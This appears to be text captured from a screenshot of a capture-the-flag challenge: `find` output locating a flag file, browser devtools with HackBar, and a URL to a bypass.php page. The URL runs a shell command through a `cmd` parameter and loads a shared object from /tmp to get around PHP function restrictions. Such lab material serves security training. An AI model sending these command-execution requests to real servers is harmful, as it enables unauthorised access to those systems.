 find: '/var/lib/nginx/proxy': Permission denied
find: '/var/lib/nginx/uwsgi': Permission denied
find: '/var/lib/nginx/scgi': Permission denied
find: '/var/lib/nginx/body': Permission denied
find: '/var/lib/nginx/fastcgi': Permission denied
find: '/var/lib/private': Permission denied
find: '/var/lib/php/sessions': Permission denied
find: '/root': Permission denied
/run/log/137f8c5a544902fe57772aaceccdc32a/flag
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 ResourcesSaver H HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://eci-2ze31x2sm6ot0xnqhwau.cloudeci1.ichunqiu.com/bypass.php?cmd=find / -name "*flag*"&outpath=/tmp/1.txt&sopath=/tmp/bypass.so